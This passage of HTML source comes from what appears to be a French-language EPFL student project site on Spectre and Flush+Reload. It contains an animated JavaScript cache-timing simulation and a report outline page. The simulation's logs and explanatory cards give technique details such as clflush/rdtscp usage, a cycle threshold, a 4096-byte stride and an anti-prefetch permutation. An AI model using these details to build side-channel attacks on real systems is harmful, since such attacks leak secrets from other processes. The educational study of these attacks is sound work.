          <div style="width:14px;height:14px;border-radius:3px;background:#1a1a2a;border:1px solid rgba(255,255,255,0.1);"></div> Cold (hors cache)
        </div>
        <div style="display:flex;align-items:center;gap:8px;font-family:var(--font-mono);font-size:11px;color:var(--text-muted);">
          <div style="width:14px;height:14px;border-radius:3px;background:#facc15;"></div> Hit détecté
        </div>
        <div style="display:flex;align-items:center;gap:8px;font-family:var(--font-mono);font-size:11px;color:var(--text-muted);">
          <div style="width:14px;height:14px;border-radius:3px;background:rgba(96,165,250,0.5);"></div> Valeur secrète
        </div>
      </div>

      <div class="cache-grid" id="cacheGrid"></div>

      <div style="margin-top:16px;font-family:var(--font-mono);font-size:11px;color:var(--text-light);">
        Index 0–255 · Stride 4096B · <span id="state-label">État : initialisé</span>
      </div>

      <div class="sim-controls">
        <button class="sim-btn danger" id="btn-flush">① FLUSH — _mm_clflush()</button>
        <button class="sim-btn" id="btn-victim" disabled>② VICTIM ACCESS</button>
        <button class="sim-btn success" id="btn-reload" disabled>③ RELOAD — __rdtscp()</button>
        <button class="sim-btn" id="btn-reset" style="margin-left:auto;">↺ Reset</button>
        <button class="sim-btn" id="btn-new-secret">🎲 Nouveau secret</button>
      </div>

      <div class="sim-log" id="simLog">
        <span class="log-line info">[ Simulation Flush+Reload — Cliquer sur ① pour commencer ]</span>
      </div>
    </div>
  </div>
</section>

<!-- WHY IT WORKS -->
<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Analyse</div>
      <h2>Pourquoi ça marche</h2>
    </div>

    <div class="cards-grid">
      <div class="card">
        <div class="card-icon red">⏱</div>
        <h3>Différence de timing mesurable</h3>
        <p>L1 hit : ~24 cycles (mesuré). DRAM miss : ~200 cycles. Threshold à 80 cycles. La séparation est nette et stable sur Intel.</p>
      </div>
      <div class="card">
        <div class="card-icon blue">📐</div>
        <h3>Stride 4096 bytes</h3>
        <p>Chaque entrée du probe array est sur une page mémoire différente. Contourne les préfetcheurs qui opèrent sur des patterns intra-page. Plus robuste que le stride 512 habituel.</p>
      </div>
      <div class="card">
        <div class="card-icon green">🔄</div>
        <h3>1000 itérations + scores</h3>
        <p>On répète 1000 fois et on agrège les compteurs <code style="font-family:var(--font-mono);font-size:12px;">scores[i]</code>. Un signal à 98%+ émerge clairement du bruit même avec des interruptions système ponctuelles.</p>
      </div>
      <div class="card">
        <div class="card-icon orange">🔀</div>
        <h3>Permutation anti-préfetch</h3>
        <p>L'accès dans l'ordre <code style="font-family:var(--font-mono);font-size:12px;">mix_i = (i×167+13)&255</code> casse le pattern séquentiel que le préfetcheur détecterait et exploiterait, faussant les mesures.</p>
      </div>
    </div>

    <div style="margin-top:40px;display:flex;gap:12px;flex-wrap:wrap;">
      <a href="spectre.html" class="btn btn-primary">Suivant : L'attaque Spectre →</a>
      <a href="context.html" class="btn btn-ghost">← Contexte</a>
    </div>
  </div>
</section>

<footer>
  <strong>Projet Bachelor · EPFL · Printemps 2026</strong> &nbsp;·&nbsp;
  Zyad Tajeddine (362730) &nbsp;·&nbsp; Encadrant : Thomas Bourgeat
</footer>

<script>
document.getElementById('nav-toggle').addEventListener('click', () => {
  document.getElementById('nav-links').classList.toggle('open');
});

const N = 256;
let secret = Math.floor(Math.random() * N);
let state = 'initial';
let cacheState = new Array(N).fill('warm');

const grid = document.getElementById('cacheGrid');
const log = document.getElementById('simLog');
const stateLabel = document.getElementById('state-label');
const secretDisplay = document.getElementById('secret-display');

function buildGrid() {
  grid.innerHTML = '';
  for (let i = 0; i < N; i++) {
    const cell = document.createElement('div');
    cell.className = `cache-line ${cacheState[i]}`;
    cell.title = `Index ${i} · addr = array[${i}*4096]${i === secret ? ' ← SECRET' : ''}`;
    cell.id = `cell-${i}`;
    grid.appendChild(cell);
  }
}

function addLog(msg, cls = '') {
  const line = document.createElement('span');
  line.className = `log-line ${cls}`;
  line.textContent = msg;
  log.appendChild(line);
  log.scrollTop = log.scrollHeight;
}

function setButtons(flush, victim, reload) {
  document.getElementById('btn-flush').disabled = !flush;
  document.getElementById('btn-victim').disabled = !victim;
  document.getElementById('btn-reload').disabled = !reload;
}

document.getElementById('btn-flush').addEventListener('click', () => {
  if (state === 'flushed') return;
  state = 'flushed';
  stateLabel.textContent = 'État : FLUSHED — _mm_clflush() × 256';
  addLog('[ FLUSH ] _mm_clflush(&array[i * 4096]) pour i = 0..255', 'miss');
  addLog('[ FLUSH ] _mm_mfence() — attente fin des flushes', '');
  addLog('→ 256 lignes invalidées, toutes les données sont en DRAM', '');
  setButtons(false, true, false);
  for (let i = 0; i < N; i++) {
    const cell = document.getElementById(`cell-${i}`);
    cell.className = 'cache-line flushed';
    setTimeout(() => {
      cell.className = 'cache-line cold';
      cacheState[i] = 'cold';
    }, i * 4 + 200);
  }
});

document.getElementById('btn-victim').addEventListener('click', () => {
  if (state !== 'flushed') return;
  state = 'victim';
  stateLabel.textContent = 'État : VICTIM ACCESS — secret encodé en cache';
  addLog(`[ VICTIM ] temp ^= array[${secret} * 4096]  ← chargement de l'octet secret`, 'info');
  addLog(`[ VICTIM ] _mm_mfence()`, 'info');
  addLog(`→ array[${secret * 4096}] chargé en L1 cache (~4 cycles désormais)`, 'secret');
  secretDisplay.textContent = '?';
  setTimeout(() => {
    cacheState[secret] = 'secret';
    document.getElementById(`cell-${secret}`).className = 'cache-line secret';
    stateLabel.textContent = 'État : VICTIM ACCESS — prêt pour RELOAD';
    setButtons(false, false, true);
  }, 800);
});

document.getElementById('btn-reload').addEventListener('click', async () => {
  if (state !== 'victim') return;
  state = 'reloaded';
  stateLabel.textContent = 'État : RELOAD en cours (scan permutté)...';
  addLog('[ RELOAD ] Scan avec permutation mix_i = (i*167+13)&255', 'info');
  setButtons(false, false, false);
  for (let i = 0; i < N; i++) {
    const mix_i = ((i * 167) + 13) & 255;
    await new Promise(r => setTimeout(r, 8));
    if (mix_i === secret) {
      cacheState[mix_i] = 'accessed';
      document.getElementById(`cell-${mix_i}`).className = 'cache-line accessed';
      addLog(`→ mix_i=${mix_i.toString().padStart(3,' ')} : dt = ~24 cycles → HIT ← scores[${mix_i}]++`, 'hit');
      secretDisplay.textContent = mix_i;
    }
  }
  addLog('', '');
  addLog(`[ RÉSULTAT ] argmax(scores) = ${secret} → Valeur secrète extraite ✓`, 'secret');
  stateLabel.textContent = `État : DONE — secret = ${secret} (score ~987/1000)`;
});

document.getElementById('btn-reset').addEventListener('click', () => {
  cacheState.fill('warm');
  state = 'initial';
  stateLabel.textContent = 'État : initialisé';
  secretDisplay.textContent = '?';
  log.innerHTML = '<span class="log-line info">[ Simulation réinitialisée ]</span>';
  setButtons(true, false, false);
  buildGrid();
});

document.getElementById('btn-new-secret').addEventListener('click', () => {
  secret = Math.floor(Math.random() * N);
  document.getElementById('btn-reset').click();
  addLog(`[ CONFIG ] Nouveau secret généré (inconnu de l'attaquant)`, 'info');
});

buildGrid();
setButtons(true, false, false);
</script>

</body>
</html>
</file>


<file: report.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Rapport — Spectre EPFL</title>
  <link rel="stylesheet" href="style.css?v=10">
  <script defer src="theme.js?v=10"></script>
</head>
<body>

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-brand"><span>Spectre</span> &amp; Cache</a>
    <button id="nav-toggle" class="nav-toggle" aria-label="Menu">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/>
      </svg>
    </button>
    <ul class="nav-links" id="nav-links">
      <li><a href="index.html">Home</a></li>
      <li><a href="context.html">Context</a></li>
      <li><a href="flush-reload.html">Flush+Reload</a></li>
      <li><a href="spectre.html">Spectre</a></li>
      <li><a href="barriers.html">Barriers</a></li>
      <li><a href="results.html">Results</a></li>
      <li><a href="report.html" class="active">Report</a></li>
    </ul>
  </div>
</nav>

<div class="page-hero">
  <div class="container">
    <div class="section-tag">Document final</div>
    <h1>Rapport de Projet</h1>
    <p>Le rapport complet du projet bachelor — à compléter au fur et à mesure.</p>
  </div>
</div>

<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Table des matières</div>
      <h2>Structure du rapport</h2>
    </div>

    <div class="timeline">
      <div class="tl-item active">
        <div class="tl-dot" style="border-color:var(--green);color:var(--green);">✓</div>
        <div class="tl-content">
          <h3>1. Introduction & Contexte</h3>
          <p>Motivation, historique (janvier 2018), état de l'art des attaques micro-architecturales. <span class="badge green">Rédigé</span></p>
        </div>
      </div>
      <div class="tl-item active">
        <div class="tl-dot" style="border-color:var(--green);color:var(--green);">✓</div>
        <div class="tl-content">
          <h3>2. Problématique</h3>
          <p>Comment l'exécution spéculative peut-elle être exploitée malgré les barrières de spéculation ? <span class="badge green">Rédigé</span></p>
        </div>
      </div>
      <div class="tl-item active">
        <div class="tl-dot" style="border-color:var(--green);color:var(--green);">✓</div>
        <div class="tl-content">
          <h3>3. Objectifs</h3>
          <p>Les six axes d'étude du projet. <span class="badge green">Rédigé</span></p>
        </div>
      </div>
      <div class="tl-item active">
        <div class="tl-dot" style="border-color:var(--blue);color:var(--blue);">→</div>
        <div class="tl-content">
          <h3>4. Méthodes</h3>
          <p>Étude théorique, analyse de Spectre, scénario d'attaque simplifié, comportement des barrières, mesures. <span class="badge blue">En cours</span></p>
        </div>
      </div>
      <div class="tl-item">
        <div class="tl-dot">5</div>
        <div class="tl-content">
          <h3>5. Implémentation</h3>
          <p>Code C, Flush+Reload, attaque Spectre v1, LFENCE, mesures rdtscp. <span class="badge yellow">À compléter</span></p>
        </div>
      </div>
      <div class="tl-item">
        <div class="tl-dot">6</div>
        <div class="tl-content">
          <h3>6. Résultats</h3>
          <p>Histogrammes, taux de succès, comparaison avec/sans barrières, comportements observés. <span class="badge yellow">À compléter</span></p>
        </div>
      </div>
      <div class="tl-item">
        <div class="tl-dot">7</div>
        <div class="tl-content">
          <h3>7. Discussion & Conclusion</h3>
          <p>Analyse des limites, implications, perspectives. <span class="badge yellow">À compléter</span></p>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="alt">
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Téléchargement</div>
      <h2>Rapport PDF</h2>
    </div>

    <div style="border:1px dashed rgba(255,58,58,0.3);border-radius:var(--radius-xl);padding:48px;text-align:center;background:rgba(255,58,58,0.03);">
      <div style="font-size:48px;margin-bottom:16px;">📄</div>
      <h3 style="font-size:20px;margin-bottom:10px;color:var(--text-muted);">Rapport final</h3>
      <p style="font-size:13px;color:var(--text-light);margin-bottom:24px;">
        Placer le fichier PDF final ici (rapport_spectre_final.pdf) dans le même dossier que les fichiers HTML.
      </p>
      <a href="rapport_spectre_final.pdf" target="_blank" class="btn btn-primary">Télécharger le rapport PDF</a>
    </div>
  </div>
</section>

<section>
  <div class="container">
    <div class="section-header">
      <div class="section-tag">Infos projet</div>
      <h2>Fiche du projet</h2>
    </div>

    <div class="cards-grid" style="max-width:700px;">
      <div class="card">
        <h3 style="font-family:var(--font-mono);font-size:12px;color:var(--text-muted);margin-bottom:8px;">ÉTUDIANT</h3>
        <p style="color:var(--text);font-size:16px;font-weight:600;">Zyad Tajeddine</p>
        <p style="color:var(--text-muted);font-size:13px;">SCIPER 362730</p>
      </div>
      <div class="card">
        <h3 style="font-family:var(--font-mono);font-size:12px;color:var(--text-muted);margin-bottom:8px;">ENCADRANT</h3>
        <p style="color:var(--text);font-size:16px;font-weight:600;">Thomas Bourgeat</p>
        <p style="color:var(--text-muted);font-size:13px;">EPFL</p>
      </div>
      <div class="card">
        <h3 style="font-family:var(--font-mono);font-size:12px;color:var(--text-muted);margin-bottom:8px;">PROGRAMME</h3>
        <p style="color:var(--text);font-size:16px;font-weight:600;">Bachelor SC</p>
        <p style="color:var(--text-muted);font-size:13px;">Systèmes de communication · Semestre 6</p>
      </div>
      <div class="card">
        <h3 style="font-family:var(--font-mono);font-size:12px;color:var(--text-muted);margin-bottom:8px;">SESSION</h3>
        <p style="color:var(--text);font-size:16px;font-weight:600;">Printemps 2026</p>
        <p style="color:var(--text-muted);font-size:13px;">EPFL · Lausanne</p>
      </div>
    </div>
  </div>
</section>

<footer>
  <strong>Projet Bachelor · EPFL · Printemps 2026</strong> &nbsp;·&nbsp;
  Zyad Tajeddine (362730) &nbsp;·&nbsp; Encadrant : Thomas Bourgeat
</footer>

<script>
document.getElementById('nav-toggle').addEventListener('click', () => {
  document.getElementById('nav-links').classList.toggle('open');
});
</script>

</body>
</html>
</file>

